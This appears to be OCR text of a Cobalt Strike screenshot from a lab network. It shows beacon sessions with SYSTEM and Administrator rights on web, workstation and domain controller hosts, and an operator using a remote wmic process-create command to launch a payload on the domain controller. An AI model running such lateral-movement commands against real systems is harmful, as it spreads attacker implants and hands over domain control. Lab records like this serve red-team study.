 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
10.10.10.129 10.10.10.130 ad_listen SYSTEM * PC rundll32.exe 2116 x86 467ms 2 seconds
10.10.10.129 10.10.10.129 ad_listen Administrat... WEB artifact_x64... 148 x64 481ms 2 seconds
10.10.10.129 10.10.10.129 ad_listen Administrat... WEB artifact_x64... 2956 x64 947ms 2 seconds
10.10.10.129 10.10.10.128 ad_listen SYSTEM * DC rundll32.exe 2712 x86 935ms 2 seconds
10.10.10.128 10.10.10.128 ad_listen Administrat... DC artifact_x64... 2912 x64 2s 1 minute
Event Log X Processes 10.10.10.129@148 X Listeners X Beacon 10.10.10.129@148 X
[02/17 13:40:43] [*] Tasked beacon to run: wmic /node:10.10.10.128  rocess call create "cmd.exe /c c:\artifact_x64.exe"
[02/17 13:40:43] [+] host called home, sent: 119 bytes
[02/17 13:40:43] [+] received output:
rocess - Alias not found.
[02/17 13:41:00] beacon> shell wmic /node:10.10.10.128  rocess call create "c:\artifact_x64.exe"
[02/17 13:41:00] [*] Tasked beacon to run: wmic /node:10.10.10.128  rocess call create "c:\artifact_x64.exe"
[02/17 13:41:02] [+] host called home, sent: 108 bytes
[02/17 13:41:02] [+] received output:
rocess - Alias not found.
[02/17 13:41:08] beacon> shell wmic /node:10.10.10.128  process call create "c:\artifact_x64.exe"
[02/17 13:41:08] [*] Tasked beacon to run: wmic /node:10.10.10.128  process call create "c:\artifact_x64.exe"
[02/17 13:41:10] [+] host called home, sent: 109 bytes
[02/17 13:41:22] [+] received output:
Executing (Win32_Process)->Create()
[02/17 13:41:24] [+] received output:
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 2912;
ReturnValue = 0;
};
[WEB] - x64 | Administrator * [WEB\Administrator] | 148 - x64 last:481ms
beacon>